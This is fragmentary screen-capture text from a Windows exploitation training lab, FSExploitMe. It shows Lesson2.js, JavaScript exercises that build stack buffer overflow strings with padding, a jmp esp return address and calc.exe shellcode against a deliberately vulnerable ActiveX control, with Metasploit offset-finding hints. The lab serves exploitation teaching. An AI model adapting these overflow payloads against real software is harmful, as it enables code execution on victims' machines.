 Exploitation - FSExploitMe
Search Exploitation - FSExploitMe
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
C:\U
FSExploitMe\FSExploitMe.html - Windows Internet Explorer
\Exploitation - FSExploitMe\FSI
Bing
Fav
Web Slice Gallery
C:\
FSE...
Page Safety Tools
To
has restricted this we
con
with Int
You're
et Explorer to r
Bar a
ontent" and/or
you want to allow this interaction?
If you did that already and are still seeing issues, y
Redistributable Package (x86)
FSExploitMe
Welcome!
FSExploitMe is a purposely vulnerable ActiveX Contr
Done
6384 X86
ebug Window Help
NUM
C:\Users\Admin\Desktop\Labs\Exploitation - FSExploitMe\js\Lesson2.js - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
ABC
Lesson2.js
12 https://github.com/rapid7/metasploit-framework/blob/master/tools/pattern_create.rb
13
14 Then use byakugan to determine the offset:
15 !load byakugan
16 !pattern_offset 2000
17 https://github.com/rapid7/metasploit-framework/tree/master/external/source/byakugan/bin
18
19 2. MakeString(length) - returns 2 bytes for every one requested.
20 3. shellcode - Simple calc.exe shellcode
21 */
22 function L2Exercise1() {
23 var s = msfPatternString;
24 var s = MakeString(1028/2);
25 //s += "\u4343\u4343";
26 //s += "\u4242\u4242";
27 s += "\u2437\u5443";
28 s += "\u4141\u4141";
29 s += shellcode;
30 FSExploitMe.StackBuffer(s);
31 }
32
33 function L2Exercise2() {
34 //var s = MakeString(2000);
35 var s = "\u4F50\u504Fxx\u0321\u0000"; // bullshit
36 s += "\u0000\u0000" //edx
37 s += MakeString(1036/2);
38 s += "\u2437\u5443"; // our jmp esp location
39 s += "xx"; // ret 4
40 s += shellcode;
41 FSExploitMe.Stacker(s); // Look up this function in IDA (be sure symbols are set up)
JavaScript file
length : 1310 lines : 42
Ln : 40 Col : 20 Sel : 0 | 0
Dos\Windows
UTF-8 w/o BOM
INS